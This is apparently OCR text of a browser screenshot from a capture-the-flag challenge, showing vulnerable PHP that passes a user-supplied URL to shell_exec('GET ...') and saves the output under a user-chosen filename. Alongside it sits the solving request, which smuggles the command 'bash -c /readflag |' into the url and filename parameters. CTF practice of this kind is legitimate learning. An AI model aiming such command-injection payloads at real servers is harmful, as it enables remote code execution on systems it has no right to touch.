 Login
view-source:39db52b6-efa0-4
594b1203-7eeb-4de9-85f8-31
594b1203-7eeb-4de9-85f8-31
不安全
594b1203-7eeb-4de9-85f8-319351f01616.node4.buuoj.cn:81/?url=file:bash%20-c%20/readflag%20|&filename=bash%20-c%20/readflag%20|
?
3
10.244.80.46 <?php
if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
$http_x_headers = explode(',', $_SERVER['HTTP_X_FORWARDED_FOR']);
$_SERVER['REMOTE_ADDR'] = $http_x_headers[0];
}
echo $_SERVER["REMOTE_ADDR"];
$sandbox = "sandbox/" . md5("orange" . $_SERVER["REMOTE_ADDR"]);
@mkdir($sandbox);
@chdir($sandbox);
$data = shell_exec("GET " . escapeshellarg($_GET["url"]));
$info = pathinfo($_GET["filename"]);
$dir = str_replace(".", "", basename($info["dirname"]));
@mkdir($dir);
@chdir($dir);
@file_put_contents(basename($info["basename"]), $data);
highlight_file(__FILE__);
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://594b1203-7eeb-4de9-85f8-319351f01616.node4.buuoj.cn:81/?url=file:bash -c /readflag |&filename=bash -c /readflag |
Enable POST
ADD HEADER